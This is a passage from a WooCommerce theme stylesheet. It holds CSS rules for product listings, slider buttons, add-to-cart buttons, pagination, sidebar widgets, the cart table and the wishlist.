	background-color: #fd0;
	color: #fff;
}
.col-md-8 .woocommerce ul.products > button.slick-prev,
.slz-woocommerce .col-md-8 ul.products > button.slick-prev {
	left: 335px;
}
.col-md-8 .woocommerce ul.products > button.slick-next,
.slz-woocommerce .col-md-8 ul.products > button.slick-next {
	right: 335px;
}
.col-md-12 .woocommerce ul.products > button.slick-prev,
.slz-woocommerce .col-md-12 ul.products > button.slick-prev {
	left: 420px;
}
.col-md-12 .woocommerce ul.products > button.slick-next,
.slz-woocommerce .col-md-12 ul.products > button.slick-next {
	right: 420px;
}
.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-prev,
.woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-prev {
	left: 145px;
}
.slz-woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-next,
.woocommerce .col-md-8 ul.yith_magnifier_gallery > button.slick-next {
	right: 160px;
}
.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-prev,
.col-md-12 .woocommerce ul.yith_magnifier_gallery > button.slick-prev {
	left: 240px;
}
.slz-woocommerce .col-md-12 ul.yith_magnifier_gallery > button.slick-next,
.col-md-12 .woocommerce ul.yith_magnifier_gallery > button.slick-next
 {
	right: 255px;
}
.yith_magnifier_gallery .slick-list li.last {
	margin-right: 15px;
}
/**********************************************************/
/*				        		SHOP			 		  */
/**********************************************************/
.slz-woocommerce .page-title,
.slz-woocommerce .woocommerce-breadcrumb {
	display: none;
}
.slz-woocommerce .result-order {
    display: table;
    width: 100%;
    margin: 0 0 60px;
}
.slz-woocommerce .woocommerce-ordering {
	position: relative;
	display: inline-block;
	float: right;
}
.slz-woocommerce p.woocommerce-result-count {
	display: inline-block;
    margin-top: 15px;
    margin-bottom: 15px;
}
.slz-woocommerce .woocommerce-ordering .orderby::-ms-expand {
    display: none;
}
.slz-woocommerce .products {
	list-style-type: none;
    display: block;
    padding: 0;
    margin-bottom: 0;
    margin-left: -15px;
    margin-right: -15px;
}
.slz-woocommerce .col-md-12 .products .type-product {
	width: 25%;
	padding: 0 15px;
	margin-bottom: 60px;
	float: left;
	text-align: center;
	position: relative;
	z-index: 1;
}
.slz-woocommerce .products .type-product {
	width: 50%;
	padding: 0 15px;
	margin-bottom: 60px;
	float: left;
	text-align: center;
	position: relative;
	z-index: 1;
}
.woocommerce ul.products li.product h3,
.slz-woocommerce .products .type-product h3 {
	line-height: 1.25;
	font-size: 20px;
	margin-top: 10px;
	margin-bottom: 10px;
	padding: 0 10px;
	color: #49575f;
	word-wrap: break-word;
	transition: color 0.2s linear;
	-webkit-transition: color 0.2s linear;
	-moz-transition: color 0.2s linear;
	-o-transition: color 0.2s linear;
	-ms-transition: color 0.2s linear;
}
.slz-woocommerce #review_form #respond .input-error {
	border: 1px solid #a00;
}
.woocommerce ul.products li.product .star-rating {
    position: relative;
    height: 18px;
    width: 82px;
    letter-spacing: 4px;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    text-shadow: none;
    margin: 0px auto;
    overflow: hidden;
    font: 14px/18px FontAwesome;
    color: #fff;
}
.woocommerce ul.products li.product h3:hover,
.slz-woocommerce .products .type-product h3:hover {
	color: #ffdd00;
}
.slz-woocommerce .product.sale .onsale .buyme,
.slz-woocommerce .product.sale .onsale .sale-percent {
	display: inline-block;
	font-size: 14px;
	font-weight: 500;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
// .slz-woocommerce .product.sale .onsale:hover .buyme,
// .slz-woocommerce .product.sale .onsale:hover .sale-percent {
// 	transform: translateY(-34px);
// 	-webkit-transform: translateY(-34px);
// 	-moz-transform: translateY(-34px);
// 	-ms-transform: translateY(-34px);
// 	-o-transform: translateY(-34px);
// }
.slz-woocommerce .products .type-product:before {
	background-color: #fafafa;
	position: absolute;
	content: '';
	top: 0;
	bottom: 0;
	left: 15px;
	right: 15px;
	z-index: -1;
	box-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
	transition: background-color 0.3s linear, box-shadow 0.3s linear;
	-webkit-transition: background-color 0.3s linear, box-shadow 0.3s linear;
	-moz-transition: background-color 0.3s linear, box-shadow 0.3s linear;
	-o-transition: background-color 0.3s linear, box-shadow 0.3s linear;
	-ms-transition: background-color 0.3s linear, box-shadow 0.3s linear;
}
.slz-woocommerce .products .type-product:hover:before {
	background-color: #ffffff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.slz-woocommerce .products .type-product:hover .onsale:before {
	border-bottom-color: #c51111;
}
.slz-woocommerce .products .type-product .star-rating,
.woocommerce .cart-collaterals .cross-sells .products .star-rating {
	display: none;
}
.woocommerce ul.products li.product .price del,
.slz-woocommerce .products .type-product .price del {
	font-weight: 500;
	font-size: 16px;
	color: #aec0ce;
	margin-right: 5px;
	display: inline-block;
	vertical-align: top;
}
.woocommerce ul.products li.product .price ins,
.slz-woocommerce .products .type-product .price ins {
	text-decoration: none;
	color: #ffdd00;
}
.woocommerce ul.products li.product .price,
.woocommerce ul.products li.product .price ins .amount,
.slz-woocommerce .products .type-product .price ins .amount,
.slz-woocommerce .products .type-product .price > .amount {
	font-size: 20px;
	font-weight: bold;
	color: #ffdd00;
	margin-bottom: 0;
}
.slz-woocommerce .products .type-product .price .currency {
	position: relative;
	top: -5px;
	font-size: 13px;
}
.slz-woocommerce .products .type-product .price {
	padding: 0 10px;
	width: 100%;
	display: inline-block;
	position: relative;
}
.woocommerce .cart-collaterals .cross-sells ul.products li .add_to_cart_button,
.slz-woocommerce .products .type-product .add_to_cart_button,
.slz-woocommerce .products .type-product .ajax_add_to_cart,
.slz-woocommerce .products .type-product .added_to_cart.wc-forward,
.slz-woocommerce .products .type-product .product_type_variable,
.woocommerce ul.products li.product .button {
	display: inline-block;
	width: 160px;
	margin-top: 20px;
	margin-bottom: 40px;
	text-transform: uppercase;
	position: relative;
	font-size: 14px;
	overflow: hidden;
}
.slz-woocommerce .products .type-product .add_to_cart_button.added {
	display: none;
}
.slz-woocommerce .products .type-product .add_to_cart_button {
	padding-left: 32px;
	padding-right: 0;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
// .slz-woocommerce .products .type-product .product_type_variable.add_to_cart_button,
// .woocommerce ul.products li.product .button {
// 	width: 170px;
// }
.slz-woocommerce .type-product .entry-summary .single_add_to_cart_button {
	width: 190px;
	line-height: 40px;
	color: #fd0;
	background-color: #3c3c3c;
	padding-right: 0;
	padding-left: 22px;
	border: 0;
	text-transform: uppercase;
	border-radius: 50px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.woocommerce button.button.alt.disabled {
	line-height: 21px;
}
.slz-woocommerce .products .type-product .add_to_cart_button:before,
.slz-woocommerce .type-product .single_add_to_cart_button:before,
.woocommerce ul.products li.product .button:before {
	position: absolute;
	top: 2px;
	left: 2px;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: '\f217';
	background-color: #505050;
	color: #fd0;
	height: 36px;
	line-height: 36px;
	width: 36px;
	font-size: 20px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.slz-woocommerce .type-product .entry-summary .single_add_to_cart_button:hover {
	background-color: #ffdd00;
	color: #434a54;
	padding-right: 22px;
	padding-left: 0;
}
.slz-woocommerce .products .type-product .add_to_cart_button:hover,
.woocommerce ul.products li.product .button:hover {
	padding-left: 0;
	padding-right: 28px;
}
.slz-woocommerce .products .type-product .add_to_cart_button:hover:before,
.slz-woocommerce .type-product .entry-summary .single_add_to_cart_button:hover:before,
.woocommerce ul.products li.product .button:hover:before {
	left: calc(100% - 38px);
	left: -webkit-calc(100% - 38px);
	left: -moz-calc(100% - 38px);
}
.slz-woocommerce .added_to_cart.wc-forward,
.slz-woocommerce input#submit,
.slz-woocommerce a.button,
.slz-woocommerce button.button,
.slz-woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	position: relative;
	line-height: 40px;
	overflow: hidden;
	padding: 0 40px;
	z-index: 1;
	color: #ffdd00;
	background-color: #3c3c3c;
    border-radius: 50px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
    text-transform: uppercase;
    font-weight: normal;
    transition: background-color 0.2s linear, color 0.2s linear;
    -webkit-transition: background-color 0.2s linear, color 0.2s linear;
    -o-transition: background-color 0.2s linear, color 0.2s linear;
    -moz-transition: background-color 0.2s linear, color 0.2s linear;
    -ms-transition: background-color 0.2s linear, color 0.2s linear;
}
.woocommerce.widget_product_search .woocommerce-product-search input[type='submit'] {
	width: 25%;
	height: 34px;
	background-color: #3c3c3c;
	color: #ffdd00;
    white-space: nowrap;
    vertical-align: middle;
    border: 0;
	border-radius: 0 50px 50px 0;
	-webkit-border-radius: 0 50px 50px 0;
	-moz-border-radius: 0 50px 50px 0;
}
.slz-woocommerce a.button:hover,
.slz-woocommerce button.button:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.slz-woocommerce a.added_to_cart:hover,
.slz-woocommerce a.button:focus,
.slz-woocommerce button.button:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.slz-woocommerce a.added_to_cart:focus,
.slz-woocommerce a.button:active,
.slz-woocommerce button.button:active,
.woocommerce a.button:active,
.woocommerce button.button:active,
.slz-woocommerce a.added_to_cart:active,
.woocommerce #respond input#submit:hover,
.slz-woocommerce input#submit:hover,
.slz-woocommerce input.button:hover,
.woocommerce input.button:hover,
.woocommerce.widget_product_search .woocommerce-product-search input[type='submit']:hover,
.woocommerce table.shop_table td.actions .button[name="apply_coupon"]:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #ffdd00;
	color: #434a54;
}
.slz-woocommerce .products .type-product .add_to_cart_button.loading:after {
	position: absolute;
	content: '';
	background: url('../images/cart.gif') no-repeat center center;
	background-size: contain;
	-webkit-background-size: contain;
	left: 50%;
    top: 50%;
    bottom: 0;
    width: 24px;
    height: 24px;
    transform: translate(-50%, -50%);
    z-index: 9;
    transition: none;
}
.woocommerce nav.woocommerce-pagination {
	clear: both;
    margin: 0 auto;
    display: table;
}
.woocommerce nav.woocommerce-pagination .page-numbers {
	list-style-type: none;
	padding: 0;
	margin: 0;
	border: 0;
}
.woocommerce nav.woocommerce-pagination > .page-numbers > li {
	display: inline-block;
	border: 0;
}
.woocommerce nav.woocommerce-pagination > .page-numbers > li .page-numbers.current {
	color: #434a54;
}
.woocommerce nav.woocommerce-pagination > .page-numbers > li .page-numbers.current:after {
	width: 20px;
}
.woocommerce nav.woocommerce-pagination > .page-numbers > li .page-numbers {
	position: relative;
    padding: 6px 12px;
    line-height: 20px;
    text-align: center;
    color: #b3b3b3;
    background-color: transparent;
    display: block;
}
.woocommerce div.product form.cart .button {
	float: right;
}
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers:after {
	position: absolute;
	content: "";
	bottom: 0;
	width: 0;
	height: 1px;
	left: 50%;
	margin-left: -10px;
	background-color: #434a54;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.prev,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.next {
	width: 32px;
	height: 32px;
	padding: 0;
	line-height: 30px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border: 1px solid #b3b3b3;
}
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.prev:before,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.next:before {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.prev:before {
	content: "\f104";
}
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.next:before {
	content: "\f105";
}
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.prev:after,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.next:after {
	content: none;
}
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.prev:hover,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.next:hover,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.prev:active,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.next:active,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.prev:focus,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers.next:focus {
	color: #fff;
	background-color: #434a54;
	border: 1px solid #434a54;
}
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers:hover,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers:active,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers:focus {
	color: #434a54;
}
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers:hover:after,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers:active:after,
.slz-woocommerce .woocommerce-pagination > .page-numbers > li .page-numbers:focus:after {
	width: 20px;
}
/**********************************************************/
/*			       	   	 WIDGET SIDEBAR					  */
/**********************************************************/
.sidebar-widget input#submit,
.sidebar-widget a.button,
.sidebar-widget button.button,
.sidebar-widget input.button {
	height: 32px;
	line-height: 32px;
}
.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
    padding: 20px 20px 20px 0;
    border-bottom: 1px solid #f5f5f5;
}
.woocommerce.widget_shopping_cart .cart_list li:last-child {
	border-bottom: 0;
	padding-bottom: 20px;
}
.woocommerce .widget_shopping_cart .cart_list li:last-child,
.woocommerce ul.cart_list li:last-child,
.woocommerce ul.product_list_widget li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
}
.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
	padding: 20px 0;
    border-bottom: 1px solid #f5f5f5;
}
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
	color: #49575f;
}
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
	font-weight: normal;
}
span.product-title {
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}
span.product-title:hover,
span.product-title:active,
span.product-title:focus {
	color: #ffdd00;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove,
.woocommerce a.remove {
    top: 22px;
    left: auto;
    right: 0;
    width: 20px;
    height: 20px;
    line-height: 20px;
    color: #ffdd00 !important;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove:hover,
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover,
.woocommerce table.shop_table a.remove:hover {
	color: red !important;
	background-color: transparent;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    float: left;
 	margin-left: 0;
    margin-right: 15px;
    width: 100px;
    height: auto;
    box-shadow: none;
    margin-bottom: 0;
}
.woocommerce ul.cart_list li dl,
.woocommerce ul.product_list_widget li dl {
    margin: 10px 0;
    display: table;
    padding-left: 10px;
}
.woocommerce ul.cart_list li dl dt,
.woocommerce ul.product_list_widget li dl dt,
.woocommerce ul.cart_list li dl dd,
.woocommerce ul.product_list_widget li dl dd {
    padding: 0;
    margin: 0 5px 0 0;
    font-weight: normal;
}
.woocommerce ul.product_list_widget li .quantity {
    display: block;
    margin-left: 115px;
}
.woocommerce ul.product_list_widget li .quantity .amount,
.woocommerce .widget_shopping_cart .total .amount,
.woocommerce.widget_shopping_cart .total .amount,
.woocommerce.widget_top_rated_products .product_list_widget .amount,
.woocommerce.widget_recently_viewed_products .product_list_widget .amount,
.woocommerce.widget_products .product_list_widget .amount {
	color: #ffdd00;
    font-weight: 900;
    font-size: 20px;
	vertical-align: bottom;
	font-weight: 500;
}
.woocommerce .widget_shopping_cart .total .amount,
.woocommerce.widget_shopping_cart .total .amount {
	margin-left: 5px;
}
.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
	border-top: none;
	padding-top: 0;
	padding-bottom: 10px;
	text-align: center;
	margin-bottom: 0;
	margin-top: 10px;
}
.woocommerce.widget_shopping_cart p.buttons {
	text-align: center;
	margin-bottom: 0;
	font-size: 0;
	line-height: 0;
}
.woocommerce.widget_shopping_cart p.buttons .wc-forward {
	font-size: 12px;
	padding-left: 25px;
	padding-right: 15px;
	border-radius: 50px 0 0 50px;
}
.woocommerce.widget_shopping_cart p.buttons .checkout.wc-forward {
	border-radius: 0 50px 50px 0;
	padding-left: 15px;
	padding-right: 25px;
	border-left: 1px solid #797979;
	transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
}
.woocommerce.widget_shopping_cart p.buttons .checkout.wc-forward:hover {
	border-color: #fff;
}
.woocommerce.widget_shopping_cart p.buttons .wc-forward:hover ~ .checkout.wc-forward {
	border-color: #fff;
}
.slz-woocommerce a.button:hover:after,
.slz-woocommerce button.button:hover:after,
.woocommerce a.button:hover:after,
.woocommerce button.button:hover:after {
    right: 0;
}
.woocommerce.widget_layered_nav ul li,
.woocommerce.widget_product_categories .product-categories li {
	padding: 15px 0;
    border-bottom: 1px solid #f5f5f5;
    position: relative;
}
.woocommerce.widget_product_categories .product-categories li {
	padding-left: 24px;
}
.woocommerce.widget_layered_nav ul li:last-child,
.woocommerce.widget_product_categories .product-categories li:last-child {
	border-bottom: 0;
}
.woocommerce.widget_layered_nav ul li .count {
	float: right;
}
.woocommerce.widget_price_filter .price_slider_wrapper {
	position: relative;
	padding-top: 25px;
}
.woocommerce.widget_price_filter .price_slider_wrapper:before {
	position: absolute;
	content: '';
	top: 25px;
	left: 0;
	background: #ddd;
	height: 5px;
	width: 100%;
}
.woocommerce .order_details {
	padding-left: 0;
}
.woocommerce #reviews h3 {
	margin: 0 0 10px 0;
}
.woocommerce.widget_price_filter .price_slider {
    height: 5px;
	margin-right: 15px;
    position: relative;
}

.woocommerce.widget_price_filter .price_slider .ui-slider-range {
    position: absolute;
    height: 100%;
    z-index: 1;
    font-size: 0.7em;
    display: block;
    border: 0;
    background-position: 0 0;
}
.woocommerce.widget_price_filter .price_slider .ui-slider-handle {
    background: #fff;
    border: 2px solid #ffdd00;
    border-radius: 50%;
    top: -5px;
    cursor: ew-resize;
    position: absolute;
    z-index: 2;
    width: 15px;
    height: 15px;
    display: block;
}
.woocommerce.widget_price_filter .price_label {
	line-height: 32px;
	float: left;
}
.woocommerce.widget_price_filter .button {
    float: right;
}
.woocommerce.widget_price_filter .price_slider_amount {
    margin-top: 20px;
}
.woocommerce.widget_price_filter .price_slider .ui-widget-header {
    border: none;
    background: #ffdd00;
}
.woocommerce.woocommerce.widget_product_categories .product-categories li .children {
	margin-top: 15px;
	padding-left: 15px;
	border-top: 1px solid #f5f5f5;
}
.woocommerce.woocommerce.widget_product_categories .product-categories li .children li:last-child {
	padding-bottom: 0;
}
.woocommerce.widget_product_categories .product-categories li a {
	position: relative;
	display: block;
}
.woocommerce a:hover,
.woocommerce a:active,
.woocommerce a:focus {
	color: #ffdd00;
}
.woocommerce.widget_product_categories .product-categories > li .count {
	position: absolute;
	top: 15px;
	right: 30px;
}
.woocommerce.widget_product_categories .product-categories > li span.fa {
	cursor: pointer;
	position: absolute;
	content: '\f107';
	text-align: center;
	font-family: 'fontawesome';
	font-size: 14px;
	top: 20px;
	left: 0;
	color: #dbdbdb;
	transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
}
.woocommerce.widget_product_categories .product-categories > li span.fa:hover {
	color: #ffdd00;
	transform: scale(1.3);
}
.woocommerce.widget_product_categories .product-categories > li.open span.fa {
	transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
}
.woocommerce.widget_product_search .title-widget {
	margin-bottom: 20px;
}
.woocommerce.widget_product_search .woocommerce-product-search {
    position: relative;
    display: block;
    border-collapse: separate;
}
.woocommerce.widget_product_search .woocommerce-product-search .screen-reader-text {
	display: none;
}
.woocommerce.widget_product_search .woocommerce-product-search .search-field {
	position: relative;
    z-index: 2;
    float: left;
    width: 75%;
    height: 34px;
    margin-bottom: 0;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #6f8190;
    background-color: #fff;
    background-image: none;
    border: 1px solid #dee5e9;
    border-right: 0;
	border-radius: 50px 0 0 50px;
	-webkit-border-radius: 50px 0 0 50px;
	-moz-border-radius: 50px 0 0 50px;
}
.woocommerce.widget_recent_reviews .product_list_widget .reviewer {
	font-size: 12px;
}
.woocommerce.widget_top_rated_products .product_list_widget .star-rating,
.woocommerce.widget_recent_reviews .product_list_widget .star-rating {
	margin: 5px 0;
}
.woocommerce.widget_recently_viewed_products .product_list_widget del,
.woocommerce.widget_recently_viewed_products .product_list_widget del .amount,
.woocommerce.widget_products .product_list_widget del,
.woocommerce.widget_products .product_list_widget del .amount,
.woocommerce.widget_top_rated_products .product_list_widget del,
.woocommerce.widget_top_rated_products .product_list_widget del .amount {
    font-weight: 500;
    font-size: 16px;
    color: #aec0ce;
}
.woocommerce.widget_recently_viewed_products .product_list_widget ins,
.woocommerce.widget_products .product_list_widget ins,
.woocommerce.widget_top_rated_products .product_list_widget ins {
	color: #ffdd00;
	text-decoration: none;
	margin-left: 6px;
}
.woocommerce .star-rating:before {
	content: "\f006\f006\f006\f006\f006";
	color: #ffdd00;
}
.star-rating span {
	color: #ffdd00;
}
.woocommerce .star-rating span:before {
	content: "\f005\f005\f005\f005\f005";
}
.woocommerce.widget_layered_nav_filters ul {
	margin: 0;
	padding-top: 20px;
}
.woocommerce.widget_layered_nav_filters ul li.chosen {
	display: inline-block;
	width: 50%;
	border: 1px solid #dee5e9;
	text-align: center;
	line-height: 34px;
}
.woocommerce.widget_layered_nav_filters ul li.chosen:first-child {
	border-right: 0;
}
.woocommerce.widget_product_tag_cloud .tagcloud .tag-widget {
	display: table;
	width: 100%;
}
/**********************************************************/
/*			        		CART  		     			  */
/**********************************************************/
.woocommerce table.shop_table {
    color: #3c3c3c;
    background-color: #fafafa;
    border: 0;
    border-radius: 0;
    text-align: center;
    margin-bottom: 0;
}
.woocommerce table.shop_table td {
	padding: 15px;
}
.woocommerce table.shop_table td.product-thumbnail img {
	margin: 0;
	width: 55px;
}
.woocommerce table.shop_table td.product-name {
	text-align: left;
}
.woocommerce table.shop_table td.product-price .amount {
	color: #6f8190;
}
.woocommerce table.shop_table td.product-price del .amount {
	margin-right: 5px;
}
.woocommerce table.shop_table td.product-subtotal .amount,
.woocommerce table.shop_table td.product-name a {
	color: #3c3c3c;
	font-weight: bold;
}
.woocommerce table.shop_table td.product-name a:hover {
	color: #ffdd00;
}
.woocommerce table.shop_table td.actions .coupon .input-text {
	display: inline-block;
	width: 200px;
	margin-right: 10px;
	line-height: 40px;
	padding: 0 15px;
	border: 0;
	background-color: #ffffff;
}
.woocommerce table.shop_table td.actions .button[name="apply_coupon"] {
	border: 2px solid #3c3c3c;
	color: #3c3c3c;
	line-height: 36px;
	background-color: transparent;
}
.woocommerce table.shop_table td.actions .button[name="apply_coupon"]:hover {
	border: 2px solid #ffdd00;
}
.woocommerce table.shop_table td.actions .button:hover {
	background-color: #ffdd00;
}
.woocommerce table.shop_table th {
	text-align: center;
	text-transform: uppercase;
	border-top: 0;
}
.woocommerce table.shop_table thead tr th {
	background-color: #fd0;
	color: #555e69;
}
.entry-content .woocommerce table th:first-child,
.entry-content .woocommerce table td:first-child {
	border-left: 0;
}
.woocommerce table.shop_table a.remove {
	display: inline-block;
	width: 20px;
	height: 20px;
	line-height: 18px;
}
.woocommerce table.shop_table .quantity {
	position: relative;
	display: table;
	margin: 0 auto;
}
.woocommerce table.shop_table .quantity .qty {
    background-color: #fafafa;
    border: 1px solid #dee5e9;
    color: #6f8190;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	width: 50%;
}
.col-md-12 .woocommerce .cart-collaterals .cart_totals,
.col-md-12 .woocommerce-page .cart-collaterals .cart_totals {
	width: 38%;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table,
.woocommerce-page .cart-collaterals .cart_totals table.shop_table {
	margin-bottom: 15px;
}
.woocommerce .cart-collaterals .cart_totals h2,
.woocommerce .cart-collaterals .cross-sells h2 {
	font-size: 20px;
	text-transform: uppercase;
	color: #3c3c3c;
	margin: 0;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table {
	border: 0;
	background-color: transparent;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table tbody th,
.woocommerce .cart-collaterals .cart_totals table.shop_table tbody td {
    vertical-align: top;
    border-left: 0;
    border-right: 0;
    padding: 15px 0;
    text-align: left;
    text-transform: capitalize;
    line-height: 20px;
    color: #6f8190;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table tbody th {
	width: 30%;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr:not(.order-total) th {
	font-weight: normal;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr th {
	background-color: transparent;
}
.woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr.order-total th,
.woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr.order-total td {
	color: #49575f;
}
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background-color: #3c3c3c;
	color: #ffdd00;
	font-weight: 500;
}
.woocommerce #respond input#submit.alt:after,
.woocommerce a.button.alt:after,
.woocommerce button.button.alt:after,
.woocommerce input.button.alt:after  {
	background-color: #ffdd00;
}
.woocommerce td.product-name dl.variation dt {
	font-weight: normal;
}
.woocommerce td.product-name dl.variation dd,
.woocommerce td.product-name dl.variation dt {
	margin-bottom: 0;
}
.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout {
	display: block;
	text-align: center;
}
.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a {
	width: 100%;
	display: block;
	padding: 5px 0;
	font-size: 15px;
	font-weight: 400;
}
.woocommerce #content div.product .woocommerce-tabs, 
.woocommerce #content div.product .woocommerce-tabs ul.tabs:after, 
.woocommerce #content div.product div.thumbnails a.first, 
.woocommerce #content div.product div.thumbnails:after, 
.woocommerce .cart-collaterals:after, .woocommerce .col2-set:after, 
.woocommerce .woocommerce-pagination ul.page-numbers:after, 
.woocommerce div.product .woocommerce-tabs, 
.woocommerce div.product .woocommerce-tabs ul.tabs:after, 
.woocommerce div.product div.thumbnails a.first, 
.woocommerce div.product div.thumbnails:after, 
.woocommerce ul.products, 
.woocommerce ul.products li.first, 
.woocommerce ul.products:after, 
.woocommerce-page #content div.product .woocommerce-tabs, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:after, 
.woocommerce-page #content div.product div.thumbnails a.first, 
.woocommerce-page #content div.product div.thumbnails:after, 
.woocommerce-page .cart-collaterals:after, .woocommerce-page .col2-set:after, 
.woocommerce-page .woocommerce-pagination ul.page-numbers:after, 
.woocommerce-page div.product .woocommerce-tabs, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs:after, 
.woocommerce-page div.product div.thumbnails a.first, 
.woocommerce-page div.product div.thumbnails:after, 
.woocommerce-page ul.products, .woocommerce-page ul.products li.first, 
.woocommerce-page ul.products:after {
	clear: inherit;
}
.woocommerce ul.products li.first,.woocommerce-page ul.products li.first {
	clear: both;
}
.woocommerce-page ul.products li.first {

}


.woocommerce .cart-collaterals .cross-sells ul.products li:hover .onsale:before,
.woocommerce-page .cart-collaterals .cross-sells ul.products li:hover .onsale:before {
	border-bottom-color: #c51111;
}
.woocommerce .cart-collaterals .products li.product .price del,
.woocommerce .cart-collaterals .products li.product .price ins {
	display: inline-block;
}
.woocommerce .cart-collaterals .cross-sells {
	clear: right;
	min-width: 100%;
	margin-left: -15px;
	margin-right: -15px;
}
.status-publish.hentry .woocommerce .cart-collaterals .cross-sells h2 {
	margin-left: 15px;
	margin-bottom: 50px;
}
.woocommerce .cart-collaterals .cross-sells .owl-stage-outer {
	overflow: visible;
}
/**********************************************************/
/*		                	WISHLIST	 		 		  */
/**********************************************************/
.woocommerce table.wishlist_table tbody td.product-add-to-cart .button {
	white-space: nowrap;
}
.woocommerce table.wishlist_table thead th {
	font-size: 14px;
	border-top: 0;
	white-space: nowrap;
	line-height: 20px;
}
.woocommerce table.wishlist_table tbody td {
	padding: 15px;
	font-size: 14px;
	white-space: nowrap;
	line-height: 22px;
}
.woocommerce table.wishlist_table tr td.product-remove{
    width: 77px;
}
.woocommerce table.wishlist_table tbody .product-thumbnail {
	width: 133px;
	text-align: center;
	padding: 5px;
}
.woocommerce table.wishlist_table tbody .product-price ins {
    text-decoration: none;
